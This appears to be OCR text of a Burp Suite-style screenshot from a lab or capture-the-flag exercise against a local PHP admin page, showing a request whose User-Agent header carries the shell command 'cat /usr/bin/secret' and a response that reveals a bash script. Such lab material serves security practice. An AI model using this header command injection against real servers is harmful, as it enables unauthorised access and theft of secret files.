 Request
Pretty Raw Hex \n
1 GET /gestionAdminPanel.php HTTP/1.1
2 Host: 127.17.0.2
3 User-Agent: cat /usr/bin/secret
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.17.0.2/index.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
150
151 <section class='content'>
152 <h2>
Contenido del Sistema
</h2>
153 <p>
Accede a la sección más relevante de este sistema:
</p>
154 <div class='gestion'>
155 <p>
Se está procesando la solicitud...
</p>
<pre>
#!/bin/bash
156
157 # MQYXGZJQNFZXI2DFMJSXG5CAEQSCC===
158
159 whoami
160 </pre>
161 </div>